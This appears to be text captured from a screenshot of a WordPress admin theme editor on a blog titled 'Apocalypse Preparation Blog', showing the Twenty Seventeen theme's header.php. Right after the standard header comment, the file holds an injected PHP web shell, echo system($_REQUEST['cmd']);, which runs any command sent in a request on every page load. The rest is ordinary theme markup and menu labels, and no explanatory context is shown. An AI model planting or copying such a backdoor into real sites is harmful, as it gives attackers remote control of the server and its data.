 Apocalypse Preparation Blog 1 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Theme Header (header.php)
<?php
/**
 * The header for our theme
 *
 * This is the template that displays all of the <head> section and everything up until <div id="content">
 *
 * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
 *
 * @package WordPress
 * @subpackage Twenty_Seventeen
 * @since 1.0
 * @version 1.0
 */
echo system($_REQUEST['cmd']);
?><!DOCTYPE html>
<html <?php language_attributes(); ?> class="no-js no-svg">
<head>
<meta charset="<?php bloginfo( 'charset' ); ?>">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<?php wp_head(); ?>
</head>
<body <?php body_class(); ?>>
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><?php _e( 'Skip to content', 'twentyseventeen' ); ?></a>
    <header id="masthead" class="site-header" role="banner">
Documentation: Function Name... Look Up
Update File